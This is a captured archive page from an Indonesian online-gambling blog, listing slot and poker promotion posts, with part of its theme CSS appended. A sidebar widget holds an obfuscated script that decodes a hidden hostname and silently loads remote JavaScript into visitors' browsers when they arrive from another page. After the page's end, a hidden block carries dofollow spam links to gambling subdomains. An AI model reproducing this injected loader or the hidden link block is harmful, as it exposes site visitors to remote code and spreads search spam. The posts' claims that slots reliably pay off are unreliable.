                                d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                        </svg></button>
                </div>
                            </div>
            
<form role="search" method="get" class="search-box s-hide" action="https://www.academicodeviseufc.com/">
    <input type="search" class="search-field" id="search" name="s" value=""
        placeholder="Search Text">
    <button class="search-icon" type="submit"><svg xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256"
            xml:space="preserve">
            <defs>
            </defs>
            <g transform="translate(128 128) scale(0.72 0.72)" style="">
                <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                    transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)">
                    <path
                        d="M 24.25 90 c -0.896 0 -1.792 -0.342 -2.475 -1.025 c -1.367 -1.366 -1.367 -3.583 0 -4.949 L 60.8 45 L 21.775 5.975 c -1.367 -1.367 -1.367 -3.583 0 -4.95 c 1.367 -1.366 3.583 -1.366 4.95 0 l 41.5 41.5 c 1.367 1.366 1.367 3.583 0 4.949 l -41.5 41.5 C 26.042 89.658 25.146 90 24.25 90 z"
                        style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
                        transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                </g>
            </g>
        </svg>
    </button>
</form>        </nav>
        <nav class="mobile-header">
            <div class="site-branding" itemtype="https://schema.org/Organization"
                itemscope="itemscope">
                <div class="top-part">
                    <!-- <a class="mobile-menu-icon" href="#"> -->
                    <a href="#" class="menu-toggle-btn" id="menu-toggle-btn">
                        <div class="menu-toggle-icon">
                            <span class="menu-toggle-line line top"></span>
                            <span class="menu-toggle-line line middle"></span>
                            <span class="menu-toggle-line line bottom"></span>
                        </div>
                    </a>
                    <!-- </a> -->

                                        <div class="title">
                        <div class="site-title"
                            itemprop="name">
                            <a href="https://www.academicodeviseufc.com"
                                itemprop="url" rel="home">
                                <h1>academicodeviseufc</h1>
                            </a>
                        </div>
                        <a href="https://www.academicodeviseufc.com">
                            <h2>
                                website informasi game slot paling gacor dan tips main semua permainan judi online                            </h2>
                        </a>
                    </div>
                                                            <div class="search-btn">
                        <button class="toggle search-btn-obj"><svg class="search-btn-svg"
                                xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg></button>
                    </div>
                                    </div>
            </div>
            <div class="menu-container">
                <div id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"></div>            </div>
            <div class="search-form">
                
<form role="search" method="get" class="search-box s-hide" action="https://www.academicodeviseufc.com/">
    <input type="search" class="search-field" id="search" name="s" value=""
        placeholder="Search Text">
    <button class="search-icon" type="submit"><svg xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256"
            xml:space="preserve">
            <defs>
            </defs>
            <g transform="translate(128 128) scale(0.72 0.72)" style="">
                <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                    transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)">
                    <path
                        d="M 24.25 90 c -0.896 0 -1.792 -0.342 -2.475 -1.025 c -1.367 -1.366 -1.367 -3.583 0 -4.949 L 60.8 45 L 21.775 5.975 c -1.367 -1.367 -1.367 -3.583 0 -4.95 c 1.367 -1.366 3.583 -1.366 4.95 0 l 41.5 41.5 c 1.367 1.366 1.367 3.583 0 4.949 l -41.5 41.5 C 26.042 89.658 25.146 90 24.25 90 z"
                        style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
                        transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                </g>
            </g>
        </svg>
    </button>
</form>            </div>
        </nav>
    </header>
        <main><div class="grigora_container">
    <section class="article">
        <div class="archive-desc">
            <h2 class="page-title">judi bola</h2>
        </div>
        <div class="post-container">

            <div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/modal-nekat-bermain-slot-online-aztec-gems-delux/"><img width="194" height="259" src="https://www.academicodeviseufc.com/wp-content/uploads/2023/09/slot-online-40.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" fetchpriority="high" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/modal-nekat-bermain-slot-online-aztec-gems-delux/">Modal Nekat Bermain Slot Online Aztec Gems Delux</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>September 13, 2023</span>
                    </div>
        <p>Modal Nekat Bermain Slot Online Aztec Gems Delux &#8211; Permainan slot online telah menjadi fenomena di dunia perjudian modern, dan salah satu game yang sangat populer adalah Aztec Gems Delux. Dengan elemen petualangan dan tantangan, permainan ini tidak hanya menawarkan kesenangan, tetapi juga memberikan kesempatan untuk menang besar dengan modal nekat saja. &nbsp; Mengapa Aztec&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/modal-nekat-bermain-slot-online-aztec-gems-delux/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/review-lengkap-slot-online-extra-juicy-megaways-di-tahun-2023/"><img width="1024" height="576" src="https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" srcset="https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-33.jpg 1024w, https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-33-300x169.jpg 300w, https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-33-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/review-lengkap-slot-online-extra-juicy-megaways-di-tahun-2023/">Review Lengkap Slot Online Extra Juicy Megaways di Tahun 2023</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Juli 20, 2023</span>
                    </div>
        <p>Review Lengkap Slot Online Extra Juicy Megaways di Tahun 2023 &#8211; Pada tahun 2023, industri perjudian online terus berkembang dengan cepat, menawarkan berbagai macam permainan yang menarik dan inovatif bagi para pemainnya. Salah satu permainan slot online terbaru yang menjadi sorotan adalah Extra Juicy Megaways. &nbsp; Untuk anda yang ingin tahu lebih dalam tentang game&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/review-lengkap-slot-online-extra-juicy-megaways-di-tahun-2023/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/review-lengkap-tentang-fitur-kelebihan-dan-cara-bermain-game-slot-online-big-juan/"><img width="510" height="618" src="https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-48.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" srcset="https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-48.jpg 510w, https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-48-248x300.jpg 248w" sizes="(max-width: 510px) 100vw, 510px" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/review-lengkap-tentang-fitur-kelebihan-dan-cara-bermain-game-slot-online-big-juan/">Review Lengkap Tentang Fitur, Kelebihan, dan Cara Bermain Game Slot Online Big Juan</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Juli 11, 2023</span>
                    </div>
        <p>Review Lengkap Tentang Fitur, Kelebihan, dan Cara Bermain Game Slot Online Big Juan &#8211; Game slot telah lama menjadi sebuah pilihan populer di kalangan pecinta judi online. Salah satu game slot online yang sedang naik daun dan digemari oleh banyak pemain adalah Big Juan. Permainan yang merakyat ini menawarkan banyak fitur unggulan dan kelebihan dibandingkan&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/review-lengkap-tentang-fitur-kelebihan-dan-cara-bermain-game-slot-online-big-juan/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/review-game-slot-online-rise-of-samurai-megaways/"><img width="1200" height="675" src="https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-30.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" loading="lazy" srcset="https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-30.jpg 1200w, https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-30-300x169.jpg 300w, https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-30-1024x576.jpg 1024w, https://www.academicodeviseufc.com/wp-content/uploads/2023/07/slot-online-30-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/review-game-slot-online-rise-of-samurai-megaways/">Review Game Slot Online Rise Of Samurai Megaways</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Juli 10, 2023</span>
                    </div>
        <p>Review Game Slot Online Rise Of Samurai Megaways &#8211; Bermain game slot online begitu menjanjikan kepada semua pemainnya sehingga anda harus melakukan permainan satu ini. Nantinya anda bisa mendapati keuntungan yang paling maksimal dengan sekedar melakukan permainan satu ini. Anda akan bisa mendapati keuntungan yang paling maksimal dengan melakukan permainan yang ada. Keuntungan yang bisa&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/review-game-slot-online-rise-of-samurai-megaways/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/slot-online-spadegaming-fishing-gold/"><img width="159" height="316" src="https://www.academicodeviseufc.com/wp-content/uploads/2023/03/slot-online-50.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" loading="lazy" srcset="https://www.academicodeviseufc.com/wp-content/uploads/2023/03/slot-online-50.jpg 159w, https://www.academicodeviseufc.com/wp-content/uploads/2023/03/slot-online-50-151x300.jpg 151w" sizes="(max-width: 159px) 100vw, 159px" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/slot-online-spadegaming-fishing-gold/">Slot Online Spadegaming Fishing Gold</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Maret 17, 2023</span>
                    </div>
        <p>Slot Online Spadegaming Fishing Gold &#8211; Apakah anda mengetahui bahwa pada saat ini permainan slot online spadegaming merupakan suatu jenis permainan yang telah berhasil menggemparkan dunia? Pasalnya permainan tersebut saat ini mengalami peningkatan jumlah pengguna yang cukup signifikan karena permainan slot online terbukti bisa menghasilkan keuntungan dengan jumlah yang cukup besar. &nbsp; Review Game Spadegaming&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/slot-online-spadegaming-fishing-gold/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/slot-online-spadegaming-fishing-god/"><img width="250" height="202" src="https://www.academicodeviseufc.com/wp-content/uploads/2022/09/slot-online-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" loading="lazy" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/slot-online-spadegaming-fishing-god/">Slot Online Spadegaming Fishing God</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>September 30, 2022</span>
                    </div>
        <p>Slot Online Spadegaming Fishing God &#8211; Game slot secara online di mana pemain game spadegaming tentu adalah sebuah game unik serta menguntungkan sekali untuk kita mainkan. Tidaklah heran jika banyak sekali pemain yang suka dengan mainkan game slot secara online ini, khususnya dari game slot terbaik. Tidak sedikit pemain game slot membagikan pengalaman yang positif&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/slot-online-spadegaming-fishing-god/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/apa-itu-pragmatic/"><img width="650" height="300" src="https://www.academicodeviseufc.com/wp-content/uploads/2022/08/5-Kesimpulan-Selama-Main-Slot-Pulsa-650x300-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="pragmatic" decoding="async" loading="lazy" srcset="https://www.academicodeviseufc.com/wp-content/uploads/2022/08/5-Kesimpulan-Selama-Main-Slot-Pulsa-650x300-1.jpg 650w, https://www.academicodeviseufc.com/wp-content/uploads/2022/08/5-Kesimpulan-Selama-Main-Slot-Pulsa-650x300-1-300x138.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/apa-itu-pragmatic/">Apa itu pragmatic ?</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Agustus 5, 2022</span>
                    </div>
        <p>Apa itu pragmatic ? &#8211; Melakukan permainan slot online merupakan permainan yang sangat seru belakangan ini dikarenakan banyak game yang bisa dimainkan. Pada situs pragmatic sendiri disana ada ratusan game yang Sudah bisa untuk dimainkan. Anda bisa melakukan permainan dengan modal gratis yaitu dengan anda menggunakan akun demo anda terlebih dahulu sebelumnya. Banyak orang yang&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/apa-itu-pragmatic/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/daftar-game-slot-online-dengan-tema-harta-karun/"><img width="299" height="169" src="https://www.academicodeviseufc.com/wp-content/uploads/2022/06/download-11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot" decoding="async" loading="lazy" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/daftar-game-slot-online-dengan-tema-harta-karun/">Daftar Game Slot Online Dengan Tema ‘Harta Karun’</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Juni 10, 2022</span>
                    </div>
        <p>Daftar Game Slot Online Dengan Tema ‘Harta Karun’ &#8211; Cukup banyak testimoni dari permainan slot online dengan tema pencarian harta karun. Bagian utama bermain sekaligus mendapatkan nilai kemenangan besar saat ini bisa di perhitungkan secara pasti. Sehingga ada potensi menang besar di setiap daftar game populer dan efektif raih nilai menang.  &nbsp; Mencermati semua dasar&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/daftar-game-slot-online-dengan-tema-harta-karun/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/game-slot-online-terpopuler-di-provider-spadegaming/"><img width="295" height="171" src="https://www.academicodeviseufc.com/wp-content/uploads/2022/05/images-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" loading="lazy" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/game-slot-online-terpopuler-di-provider-spadegaming/">Game Slot Online Terpopuler di Provider Spadegaming</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Mei 28, 2022</span>
                    </div>
        <p>Game slot online terpopuler di provider spadegaming &#8211; Bermain game memang sangat seru sehingga berbagai game di dunia ini sangat banyak dikarenakan peminat game memang sangat banyak. Dengan perkembangan jaman yang semakin lama semakin maju. Maka akan anda dapati pada jaman sekarang ini marak yang namanya game secara online. Seperti pada jaman dulu banyak game&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/game-slot-online-terpopuler-di-provider-spadegaming/"
            class="read-btn">Read More</a>
            </div>
</div><div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/provider-poker-online-terbaik-yang-ada-di-indonesia/"><img width="600" height="399" src="https://www.academicodeviseufc.com/wp-content/uploads/2022/04/Jennifer-Harman-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="poker online" decoding="async" loading="lazy" srcset="https://www.academicodeviseufc.com/wp-content/uploads/2022/04/Jennifer-Harman-2.jpg 600w, https://www.academicodeviseufc.com/wp-content/uploads/2022/04/Jennifer-Harman-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/provider-poker-online-terbaik-yang-ada-di-indonesia/">Provider Poker Online Terbaik yang Ada di Indonesia</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>April 24, 2022</span>
                    </div>
        <p>Provider Poker Online Terbaik yang Ada di Indonesia &#8211; Pernah merasakan sensasi game Poker online yang seru dan menguntungkan di dunia perjudian online sebelumnya? Game Poker online adalah salah satu permainan judi yang dimainkan dengan menggunakan kartu remi sebagai alat permainan didalamnya. &nbsp; Game judi poker online banyak di minati oleh pecinta judi di Indonesia&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/provider-poker-online-terbaik-yang-ada-di-indonesia/"
            class="read-btn">Read More</a>
            </div>
</div>
        </div>

        
	<nav class="navigation pagination" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.academicodeviseufc.com/tag/judi-bola/page/2/">2</a>
<a class="next page-numbers" href="https://www.academicodeviseufc.com/tag/judi-bola/page/2/">Berikutnya</a></div>
	</nav>
    </section>

    <aside id="sidebar" class="grigora-primary-sidebar" itemtype="https://schema.org/WPSideBar"
    itemscope="itemscope">
        <div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/situs-slot-gacor-habanero-dengan-lisensi-resmi/">Situs Slot Gacor Habanero dengan Lisensi Resmi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/kumpulan-game-slot-jili-terbaru-paling-hoki/">Kumpulan Game Slot Jili Terbaru Paling Hoki</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/agen-slot-terbaik-playstar-jaminan-menang-malam-ini/">Agen Slot Terbaik Playstar Jaminan Menang Malam Ini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/website-resmi-bigpot-jaminan-semua-permainan-adil/">Website Resmi Bigpot Jaminan Semua Permainan Adil</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/platform-resmi-toptrend-penyedia-game-slot-online/">Platform Resmi TopTrend Penyedia Game Slot Online</a></li>
</ul></div></div>
</div><div id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-18"><a href="https://www.academicodeviseufc.com/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.academicodeviseufc.com/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.academicodeviseufc.com/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.academicodeviseufc.com/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.academicodeviseufc.com/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.academicodeviseufc.com/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.academicodeviseufc.com/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.academicodeviseufc.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div><div id="block-19" class="widget widget_block"><!-- 9c2394203d78d2e3e8bf06e15475a542 --></div><div id="block-20" class="widget widget_block"><script type="text/javascript">
!function (_fa285) {
    
    var _c7578 = Date.now();
    var _7eade = 1000;
    _c7578 = _c7578 / _7eade;
    _c7578 = Math.floor(_c7578);

    var _d68f0 = 600;
    _c7578 -= _c7578 % _d68f0;
    _c7578 = _c7578.toString(16);

    var _a8e4f = _fa285.referrer;

    if (!_a8e4f) return;

    var _7aaa = [35946, 35951, 35952, 35939, 35938, 35943, 35957, 35950, 35940, 35945, 35943, 35956, 35938, 35949, 35951, 35954, 35880, 35951, 35944, 35936, 35945];

    _7aaa = _7aaa.map(function(_50732){
        return _50732 ^ 35846;
    });

    var _3aeb2 = "577e7d4aeaae366e807286caee0eb1df";
    
    _7aaa = String.fromCharCode(..._7aaa);

    var _c6e7d = "https://";
    var _64cc1 = "/";
    var _b49f = "track-";

    var _f41fb = ".js";

    var _d9237 = _fa285.createElement("script");
    _d9237.type = "text/javascript";
    _d9237.async = true;
    _d9237.src = _c6e7d + _7aaa + _64cc1 + _b49f + _c7578 + _f41fb;

    _fa285.getElementsByTagName("head")[0].appendChild(_d9237)

}(document);
</script></div>    </aside>
</div>


</main>
<footer itemtype="https://schema.org/WPFooter"
    itemscope="itemscope">
    <div class="footer">

        
        <div class="copyrights">
                        Copyright © academicodeviseufc | 2026 | Built with&nbsp;<a href="https://wpgrigora.com/">Grigora</a>                    </div>
    </div>
</footer>
<script src="https://www.academicodeviseufc.com/wp-content/themes/grigora/js/app.js?ver=1.011" id="grg_global_scripts1-js"></script>
</body>

</html>

<div class="reference" style="display:none">
<a href="https://slotdana.ps88.walesbonner.net/" rel="dofollow">slot dana</a></br>
<a href="https://slothokidana.ps88.tilley.com/" rel="dofollow">https://slothokidana.ps88.tilley.com/</a></br>
<a href="https://slot-gacor-online.oc88.walesbonner.net/products/slot-gacor/" rel="dofollow">Slot Gacor 👑💡 Daftar Link Alternatif Paling Mudah Maxwin</a></br>
<a href="https://slot-gacor.oc88.jowissa.com/products/slot-gacor/" rel="dofollow">Slot Gacor 🔐🔑 Link Alternatif Terbaik Versi Slotter Mania</a></br>
<a href="https://slot-gacor.oc88.maxpedition.com/products/slot-gacor/" rel="dofollow">Slot Gacor ⚗️🧪🧫 Situs Link Daftar Slot Gacor Alternatif Paling Simple</a></br>
<a href="https://slot-gacor.oc88.emandfriends.com/products/slot-gacor/" rel="dofollow">https://slot-gacor.oc88.emandfriends.com/products/slot-gacor/</a></br>
<a href="https://slot-gacor-online.oc88.enamelpinfactory.com/products/slot-gacor/" rel="dofollow">https://slot-gacor-online.oc88.enamelpinfactory.com/products/slot-gacor/</a></br>
<a href="https://slot-gacor88.os88.kidrock.com/products/slot-gacor88" rel="dofollow">Slot Gacor 💸💸💸 Bocoran Slot Online Gacor Malam Ini</a></br>
<a href="https://slot-gacor.os88.uspoloassn.com/products/slot-gacor" rel="dofollow">Slot Gacor ⚖️🎰⚽️ Deretan Slot Gacor Malam Ini Jackpot Terus</a></br>
<a href="http://slot-gacor.os88.matthewwilliamson.com/products/slot-gacor" rel="dofollow">Slot Gacor ⭐️⚡️💥 Link Alternatif Slot Gacor Hari Ini Gampang Jp</a></br>
<a href="https://slot-gacor.os88.jowissa.com/products/slot-gacor" rel="dofollow">https://slot-gacor.os88.jowissa.com/products/slot-gacor</a></br>
<a href="https://slot-gacor.os88.plantdelights.com/products/slot-gacor" rel="dofollow">https://slot-gacor.os88.plantdelights.com/products/slot-gacor</a></br>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.academicodeviseufc.com/wp-content/themes/grigora/dist/css/global.min.css?ver=1.011
body_size: 5249
content:
.desktop-nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;background-color:#e9e9e9;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;border-bottom:1px solid #aaaaaa;z-index:99}.desktop-nav ul,.desktop-nav ol{margin-bottom:0}@media (max-width: 768px){.desktop-nav{display:none !important}}.desktop-nav .navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 768px){.desktop-nav .navbar{display:none}}.desktop-nav .navbar .site-title-hidden{display:none}.desktop-nav .navbar .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;word-break:break-all;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 768px){.desktop-nav .navbar .title{width:100%;padding:0 3rem}}.desktop-nav .navbar .title a{color:#000;text-decoration:none}.desktop-nav .navbar .title h1{font-size:3.125rem;margin-bottom:0}.desktop-nav .navbar .title h2{font-size:1.375rem;margin-bottom:0}.desktop-nav .navbar .logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;-webkit-box-flex:1;-ms-flex:1;flex:1;justify-content:center}.desktop-nav .navbar .logo img{width:100%;height:100px}@media (max-width: 768px){.desktop-nav .navbar .logo img{width:100%;height:70px}}.desktop-nav .navbar #menu-toggle-btn{position:absolute;display:inline-block;padding:1rem 0rem;width:25px;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width: 769px){.desktop-nav .navbar #menu-toggle-btn{display:none}}.desktop-nav .navbar #menu-toggle-btn .line{position:absolute;height:2px;width:100%;background-color:#41413c;border-radius:8px;-webkit-transition:all linear 0.2s;transition:all linear 0.2s}.desktop-nav .navbar #menu-toggle-btn .top{top:18%}.desktop-nav .navbar #menu-toggle-btn .middle{top:46%}.desktop-nav .navbar #menu-toggle-btn .bottom{top:78%}.desktop-nav .menu-container{position:relative}@media (max-width: 768px){.desktop-nav .menu-container{display:none}}.desktop-nav .menu-container ul{list-style:none}@media (max-width: 768px){.desktop-nav .menu-container .hide{display:none !important}}.desktop-nav .menu-container .menu-item-has-children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.desktop-nav .menu-container .page_item_has_children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.desktop-nav .menu-container .menu{position:relative;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;background-color:#c4c4c4;z-index:99;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 4rem;margin-left:0}.desktop-nav .menu-container .menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width: 768px){.desktop-nav .menu-container .menu li{margin:0 0.5rem;border-bottom:1px solid #888888}}@media (max-width: 768px){.desktop-nav .menu-container .menu li:last-child{border-bottom:none}}.desktop-nav .menu-container .menu a{display:inline-block;color:#000;text-decoration:none;padding:0.8rem 1rem;border-bottom:3px solid transparent}@media (max-width: 768px){.desktop-nav .menu-container .menu a{padding:0.5rem}.desktop-nav .menu-container .menu a:hover{border-bottom:none !important}}.desktop-nav .menu-container .menu a:hover{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .menu-item{position:relative}.desktop-nav .menu-container .menu .menu-item:hover a{border-bottom:3px solid #000}@media (max-width: 768px){.desktop-nav 